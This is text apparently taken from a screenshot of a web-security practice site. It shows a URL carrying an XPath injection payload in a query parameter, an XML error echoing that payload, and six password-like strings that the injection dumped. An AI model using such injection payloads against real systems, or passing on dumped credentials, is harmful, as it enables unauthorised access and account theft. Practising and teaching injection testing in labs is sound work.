 192.168.225.202/portal.php?work=')]/password | a[contains(a,'&action=search
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets Training Tools
Wheels CarService
HOME REGISTER LOGIN EMP
FILTER USERS BY SERVICES:
Search users
by services: Car Search
XML Error; No ')]/password | a[contains(a,' entity found
Search users by services:
1 Iamrockinginmyroom1212
2 iamarabbitholeand7875
3 johnloveseverontr8932
4 lokieismyfav!@#12
5 alreadydead$%^234
6 lasagama90809!@